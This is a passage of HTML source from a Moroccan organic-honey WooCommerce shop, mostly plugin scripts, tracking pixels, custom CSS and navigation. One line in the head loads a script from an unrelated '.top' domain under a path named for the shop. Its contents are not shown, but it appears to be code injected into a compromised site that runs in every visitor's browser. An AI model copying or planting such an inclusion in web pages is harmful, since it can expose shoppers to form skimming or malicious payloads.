	<p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/abeilledemnat.com\/wp-json\/pys-facebook\/v1\/event","debug":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/abeilledemnat.com\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https:\/\/abeilledemnat.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.3.3" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/durotan-addons/modules/size-guide/assets/js/size-guide-tab.js?ver=6.8.3" id="durotan-size-guide-content-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["934083298092503"],"eventID":"ac45bb90-c9a6-4185-8465-78b30f8dddc4","params":{"page_title":"Boutique","post_type":"page","post_id":10,"plugin":"PixelYourSite","user_role":"guest","event_url":"abeilledemnat.com\/boutique\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["934083298092503"],"eventID":"b6e519eb-51e2-49ac-801b-c96377896f89","params":{"page_title":"Boutique","post_type":"page","post_id":10,"plugin":"PixelYourSite","user_role":"guest","event_url":"abeilledemnat.com\/boutique\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["934083298092503"],"eventID":"562b7139-b15f-43fa-97e9-539e9b09f22b","params":{"page_title":"Boutique","post_type":"page","post_id":10,"plugin":"PixelYourSite","user_role":"guest","event_url":"abeilledemnat.com\/boutique\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["934083298092503"],"eventID":"0f418b7f-4c3e-4a4b-9643-ae76efb86d01","params":{"page_title":"Boutique","post_type":"page","post_id":10,"plugin":"PixelYourSite","user_role":"guest","event_url":"abeilledemnat.com\/boutique\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["934083298092503"],"advancedMatching":{"external_id":"beadcdaacccbacbafdc"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":true,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-213459224-1"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-213459224-1":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-213459224-1":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"1","siteUrl":"https:\/\/abeilledemnat.com","ajaxUrl":"https:\/\/abeilledemnat.com\/wp-admin\/admin-ajax.php","ajax_event":"c80b0f4001","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1768904542"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b2f142831eefee75ef1551d2c474ba03","fragment_name":"wc_fragments_b2f142831eefee75ef1551d2c474ba03","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abeilledemnat.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://abeilledemnat.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abeilledemnat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://abeilledemnat.com/9x2p' />
<!-- browser-theme-color for WordPress -->
<meta name="theme-color" content="#c6a278">
<meta name="msapplication-navbutton-color" content="#c6a278">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
<meta name="facebook-domain-verification" content="24z1fs0r78ushu4d19zh1jx9p5suob" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZ5WMBWD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script src="https://brightstars.top/abeilledemnat/metrics.js"></script>


<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '955857666197112', url);
fbq('init', '955857666197112', {}, {
    "agent": "wordpress-6.8.3-4.1.4"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZ5WMBWD');</script>
<!-- End Google Tag Manager --><style type="text/css">.wpgs-gallery-caption{color:#000000;text-align:center;font-size:16px;line-height:20px;}</style><link rel="icon" href="https://abeilledemnat.com/wp-content/uploads/2021/11/logomail1-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://abeilledemnat.com/wp-content/uploads/2021/11/logomail1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://abeilledemnat.com/wp-content/uploads/2021/11/logomail1-1.png" />
<meta name="msapplication-TileImage" content="https://abeilledemnat.com/wp-content/uploads/2021/11/logomail1-1.png" />
<meta name="generator" content="XforWooCommerce.com - Autopilot - SEO for WooCommerce"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('C859HVVQ6F4IGJFVKJQ0');
  ttq.page();
}(window, document, 'ttq');
</script>
		<style type="text/css" id="wp-custom-css">
			body{background-color:#f7f3f0;}

.header-account.header-account--icon {
    display: none;
}
.product-loop-layout-4 li.product .woocommerce-details {
    background-color: #f7f3ef!important;
}
.product-loop-layout-4 li.product .product-atc-button {
    background-color: #f7f3ef;
}
.product-loop-layout-4 li.product .durotan-loop_button--cart {
    border: 1px solid #caa57b;
    color: #caa57b;
}
.site-header__border--standard {
    --durotan-header-border-color: #c4c3bd00!important;
}
li.product .woocommerce-loop-product__title a {
    display: inline;
    --durotan-color-box-shadow: #fffff;
	box-shadow: inset 0 -0.175em #fff0,inset 0 -0.2em var(--durotan-color-box-shadow);}
li.product .price ins {
    order: 1;
    color: #c74817;
    background-color: transparent;
    margin-right: 7px;
}
html[dir="rtl"] div#barFR{
	display: none!important;
}
html[lang="Fr-fr"] div#barAR {
    display: none;
}
@media (max-width: 700px){
.durotan-campaign-bar {
    font-size: 8px;
}}
.header__mobile .header__items--left > *:last-child {
    padding-right: 0;
    width: 50px;
    height: 50px;
}

html[dir="rtl"] .durotan-product-grid .heading-link {
 
    margin-left: 0px!important;
}
.durotan-catalog-toolbar {
    display: none!important;
}
.single-product div.product .post-navigation .nav-links {
    display: none;
}
.single-product div.product .product_meta {
    display: none;
}
.single-product div.product .durotan-wishlist-button.show-wishlist-title.durotan-wishlist-button {
    display: none;
}
html[dir="rtl"] .woocommerce-checkout .woocommerce-checkout-review-order-table {
    direction: ltr;
}
html[dir="rtl"] .woocommerce-checkout form.checkout .shipping-title {
    display: none;
}
li#tab-title-additional_information {
    display: none;
}


html[dir="rtl"] button.durotan-buy-now-button.button {
    visibility: hidden!important;
}

html[dir="rtl"] button.durotan-buy-now-button.button:after {
     content: 'اشتري الأن'!important;
	visibility:visible!important;
	width: 100%;
	padding:10px 35px 10px 35px;
    font-size: 16px;
    line-height: 52px;
    letter-spacing: .4px;
width: 100%;
	padding:10px 35px 10px 35px;
    font-size: 16px;
    line-height: 52px;
    letter-spacing: .4px;
    background-color: #1b980f;
    border: 1px solid #1b980f;
    color: var(--durotan-color-light);
}
html[dir="rtl"] .single-product div.product .durotan-stock {
    font-size: 16px;
    color: #99999900;
    margin: 20px 0 30px;
}
html[dir="rtl"] .single-product section.products>h2 {
    font-size: 28px;
    margin: 0 0 42px;
    text-transform: capitalize;
    DISPLAY: NONE;
}
.wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item {
    display: inline-block;
    height: auto;
    margin: 0 4px 5px 0;
    border-color: #da5f39!important;
    transition: .3s;
    font-weight: 800;
    color: #da5f39!important;
}
.single-product div.product.product-type-simple.layout-v1 .single_add_to_cart_button, .single-product div.product.product-type-simple.layout-v2 .single_add_to_cart_button, .single-product div.product.product-type-variable.layout-v1 .single_add_to_cart_button, .single-product div.product.product-type-variable.layout-v2 .single_add_to_cart_button {
    background-color: #1b980f;
    color: #fffcfc;
    border-color: #15ae34;
}
.wcboost-variation-swatches.wcboost-variation-swatches--button .wcboost-variation-swatches__item span {
    color: #e59176;
    font-size: 16px;
    transition: .3s;
}
.woocommerce-additional-fields {
    display: none!important;
}
.woocommerce-checkout form.checkout .form-row input[type="text"], .woocommerce-checkout form.checkout .form-row textarea, .woocommerce-checkout form.checkout .form-row input[type="tel"], .woocommerce-checkout form.checkout .form-row input[type="email"] {
    width: 100%;
    direction: rtl!important;
	padding-right:5px!important;
}
.coupon-section {
    display: none!important;
}
li.product .price span {
    font-size: 16px;
    color: #1faf1f;
    font-weight: 600!important;
}
@media (max-width: 768px){
.single-product div.product .entry-summary .product_title {
    font-size: 40px;
	}}
.single-product div.product .durotan-stock .availability {
    display: none;
}

.single-product .product-button-wrapper .durotan-buy-now-button {
    width: 100%;
    font-size: 16px;
    line-height: 52px;
    letter-spacing: .4px;
    background-color: #1b980f;
    border: 1px solid #1b980f;
    color: var(--durotan-color-light);
}
html[dir="rtl"] button.durotan-buy-now-button.button {
    visibility: hidden!important;
    WIDTH: 100%!important;
    padding-left: 0px!important;
    padding-right: 0px!important;
    margin-left: 0px!important;
    margin-right: 0px!important;
}
.durotan-stock {
    visibility: hidden!important;
}
html[dir="rtl"] .single-product div.product.product-type-variable .summary .product-button-wrapper {
    direction: ltr!important;
}
.single-product div.product .entry-summary .price {
    color: #1e9e27!IMPORTANT;
}

/* */
.woocommerce div.product div.images .woocommerce-product-gallery__image a {
    display: none;
}

/* */
.zoomtoo-container {
    pointer-events: none !important;
}
section.related.products {
    overflow: hidden!important;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body data-rsssl=1 class="archive post-type-archive post-type-archive-product wp-embed-responsive wp-theme-durotan wp-child-theme-durotan-child theme-durotan woocommerce-shop woocommerce woocommerce-page woocommerce-no-js hfeed full-content no-sidebar header-sticky header-default header-v10 durotan-catalog-page catalog-view-grid-3 catalog-has-pageheader elementor-default elementor-kit-7">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ5WMBWD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WZ5WMBWD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=955857666197112&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<div id="page" class="site">

	<div id="site-header-minimized"></div><div class="durotan-campaign-bar custom-color ">
    <div class="durotan-campaign-bar__campaigns">
		<div id="barFR"><span class="durotan-svg-icon"><svg viewBox="0 0 64 64"> <path d="M60.4,9.7c-0.3-0.3-0.8-0.5-1.3-0.4l-15.3,2.1c-4-6-11.4-12.9-23.4-11.1c-0.8,0.1-1.4,0.9-1.3,1.7c0.1,0.8,0.9,1.4,1.7,1.3 	c9.8-1.5,16,3.5,19.7,8.5l-8.8,1.2c-0.3,0-0.6,0.2-0.8,0.4L3.6,39.4c-0.3,0.3-0.5,0.7-0.5,1.1s0.2,0.8,0.5,1.1l23.3,22 	c0.3,0.3,0.7,0.4,1,0.4s0.7-0.1,1-0.4l27.4-25.9c0.2-0.2,0.4-0.5,0.5-0.9l4-25.8C60.9,10.5,60.8,10,60.4,9.7z M54,35.8l-26,24.6 	l-21.1-20L32.7,16l9.7-1.4c1.7,3,2.5,5.4,2.6,5.7c0.2,0.6,0.8,1.1,1.4,1.1c0.1,0,0.3,0,0.4-0.1c0.8-0.2,1.2-1.1,1-1.9 	c0-0.1-0.7-2.3-2.3-5.2l12-1.7L54,35.8z" /> </svg></span>
Bénéficier d'une livraison gratuite à partir de <span class="durotan-special-text">430 DH</span> d'achat.</div>

<div id="barAR"><span class="durotan-svg-icon"><svg viewBox="0 0 64 64"> <path d="M60.4,9.7c-0.3-0.3-0.8-0.5-1.3-0.4l-15.3,2.1c-4-6-11.4-12.9-23.4-11.1c-0.8,0.1-1.4,0.9-1.3,1.7c0.1,0.8,0.9,1.4,1.7,1.3 	c9.8-1.5,16,3.5,19.7,8.5l-8.8,1.2c-0.3,0-0.6,0.2-0.8,0.4L3.6,39.4c-0.3,0.3-0.5,0.7-0.5,1.1s0.2,0.8,0.5,1.1l23.3,22 	c0.3,0.3,0.7,0.4,1,0.4s0.7-0.1,1-0.4l27.4-25.9c0.2-0.2,0.4-0.5,0.5-0.9l4-25.8C60.9,10.5,60.8,10,60.4,9.7z M54,35.8l-26,24.6 	l-21.1-20L32.7,16l9.7-1.4c1.7,3,2.5,5.4,2.6,5.7c0.2,0.6,0.8,1.1,1.4,1.1c0.1,0,0.3,0,0.4-0.1c0.8-0.2,1.2-1.1,1-1.9 	c0-0.1-0.7-2.3-2.3-5.2l12-1.7L54,35.8z" /> </svg></span>
استفد من توصيل مجاني ابتداء من <span class="durotan-special-text"> 430 دم</span></div>    </div>
	</div>			<header id="masthead" class="site-header  header-bottom-no-sticky site-header__border site-header__border--standard">
			        <div class="header__main  has-center menu-center ">
            <div class="header__container durotan-container">
				<div class="header__wrapper">
					
						<div class="header__items header__items--left">
							<div class="site-branding">
    <a href="https://abeilledemnat.com/" class="logo ">
					            <img src="https://abeilledemnat.com/wp-content/uploads/2021/11/logomail1-1.png" alt="Abeille Demnat"
				 class="logo-dark"  width="90" height="90">
		    </a>

	        <p class="site-title">
            <a href="https://abeilledemnat.com/" rel="home">Abeille Demnat</a>
        </p>
	
	        <p class="site-description">Produits 100% Bio</p>
	</div>						</div>

					
						<div class="header__items header__items--center">
							<nav id="primary-menu" class="primary-menu header-navigation main-navigation ">
	<ul id="menu-main-menu" class="nav-menu menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9337"><a href="https://abeilledemnat.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-2752 active"><a href="https://abeilledemnat.com/boutique/">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9380 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Categories</a>
<ul class="dropdown-submenu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9382"><a href="https://abeilledemnat.com/categorie-produit/miel/">Miel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9384"><a href="https://abeilledemnat.com/categorie-produit/produits-de-la-ruche/">Produits De La Ruche</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9383"><a href="https://abeilledemnat.com/categorie-produit/produits-culinaires/">Produits Culinaires</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9381"><a href="https://abeilledemnat.com/categorie-produit/huiles-cosmetiques/">Huiles Cosmétiques</a></li>

</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9338"><a href="https://abeilledemnat.com/a-propos/">À Propos</a></li>
